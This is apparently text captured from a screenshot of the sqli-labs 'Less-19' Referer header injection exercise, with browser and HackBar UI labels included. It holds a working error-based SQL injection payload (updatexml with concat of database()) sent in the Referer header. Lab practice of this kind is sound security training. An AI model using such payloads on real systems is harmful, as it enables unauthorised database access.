 Less-19 Header Injection- Referer
45.32.113.109:63152/Less-19/? ',1,updatexml(1,concat(0x7e, databa
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 36.106.225.100
Your Referer is: http://45.32.113.109:63152/Less-19/?%20%27,1,updatexml(1,concat(0x7e,%20database(),0x7e),1))
SUCCESSFULLY
LOGGED IN
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:63152/Less-19/?
',1,updatexml(1,concat(0x7e, database(),0x7e),1))#
Post data Referer User Agent Cookies Add Header Clear All